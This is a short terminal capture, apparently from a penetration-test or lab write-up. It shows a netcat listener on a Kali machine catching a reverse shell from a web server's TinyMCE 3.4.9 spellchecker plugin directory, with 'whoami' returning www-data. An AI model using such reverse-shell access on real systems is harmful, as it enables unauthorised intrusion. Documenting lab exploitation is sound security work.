 root@kali:~# nc -lvp 4222
listening on [any] 4222 ...
192.168.0.103: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.103] 41867
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$